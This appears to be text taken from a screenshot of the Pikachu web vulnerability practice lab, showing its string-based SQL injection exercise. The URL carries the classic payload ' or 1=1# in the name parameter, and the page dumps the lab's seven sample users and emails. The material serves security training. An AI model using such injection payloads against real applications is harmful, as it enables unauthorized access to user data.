 Get the pikachu
127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=a%27+or+1%3D1%23&subm
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com